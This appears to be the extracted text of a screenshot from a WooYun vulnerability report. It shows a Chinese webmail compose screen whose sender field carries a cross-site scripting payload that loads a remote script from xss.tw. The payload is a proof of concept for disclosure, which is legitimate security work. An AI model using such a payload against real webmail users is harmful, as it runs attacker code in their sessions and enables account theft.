 普通邮件 群邮件 贺卡 明信片 音视频邮件
发送 定时发送 存草稿 关闭
收件人 189 <189 @189.cn>;
添加抄送 - 添加密送 | 分别发送
主题 XSS Code Test
添加附件 超大附件 照片 截屏 网盘 表情 音乐 文字格式↓
正文 XSS Code Test
发件人： "><script src="http&#58;&#47;&#47;xss.tw&#47;4091"> <2721369627@
www.wooyun.org